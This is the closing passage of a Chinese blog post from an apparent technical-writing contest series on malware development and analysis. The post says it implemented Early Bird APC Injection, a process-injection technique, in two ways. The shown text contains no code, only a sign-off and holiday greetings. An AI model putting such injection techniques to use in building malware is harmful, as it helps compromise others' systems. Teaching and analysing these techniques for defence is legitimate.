
執行它。
鐵人賽期 PoPoo,你今天轉 Po 了嗎?
好囉!結束了!
明天就是雙十連假,大家雙十快樂。今天我們帶大家使用了兩種方式實作了 Early Bird APC Injection 的技術,明天還不確定要來寫啥,我再想想吧 XD。
如果對惡意程式開發或是惡意程式分析有興趣的話,這個系列會很適合你!最後也感謝大家的閱讀,歡迎順手按讚留言訂閱轉發(轉發可以讓朋友們知道你都在讀這種很技術的文章,他們會覺得你好帥好強好電,然後開始裝弱互相吹捧)~明天見!

